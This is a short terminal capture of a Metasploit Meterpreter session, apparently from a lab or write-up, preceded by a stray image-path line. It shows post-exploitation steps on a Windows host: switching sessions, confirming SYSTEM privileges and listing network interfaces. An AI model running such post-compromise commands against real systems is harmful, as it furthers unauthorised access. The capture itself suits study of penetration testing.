 meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : TAP-Windows Adapter V9
Hardware MAC : 00:ff:0a:c6:27:90
MTU          : 1500
IPv4 Address : 169.254.93.113
IPv4 Netmask : 255.255.0.0
Interface  9
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:a5:69:16
MTU          : 1500
IPv4 Address : 10.130.10.25
IPv4 Netmask : 255.255.255.0